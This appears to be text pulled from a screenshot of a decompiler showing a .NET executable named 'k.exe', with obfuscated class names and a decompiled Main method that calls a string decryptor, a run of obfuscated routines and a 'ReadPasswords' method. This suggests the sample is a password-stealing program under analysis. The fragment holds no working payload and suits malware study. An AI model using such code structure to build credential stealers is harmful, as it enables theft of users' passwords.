 k (1.1.1.1)
k (1.1.1.1)
k.exe
PE
引用
{ } -
<Module> @02000001
Class3 @02000008
Class4 @0200000A
Class5 @0200000B
Class6 @0200000C
Delegate0 @02000020
GClass0 @02000007
GClass1 @02000009
{ } My
Microsoft.VisualBasic (10.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
System.Management (4.0.0.0)
226 }
227
228 // Token: 0x06000020 RID: 32 RVA: 0x00005238 File Offset: 0x00003438
229 [STAThread]
230 public static void Main()
231 {
232 <Module>.smethod_0("nJM7I4U48ptLznrqSFI/gg==",
233 Class3.smethod_14();
234 Class3.smethod_16();
235 Class3.smethod_4();
236 Class3.smethod_17();
237 Class3.smethod_15();
238 Class3.smethod_18();
239 Class3.smethod_10();
240 Class3.smethod_1();
241 Class3.smethod_0();
242 Class4 @class = new Class4();
243 @class.Thread();
244 @class.ReadPasswords();
245 GClass0.smethod_21();
246 Application.Run();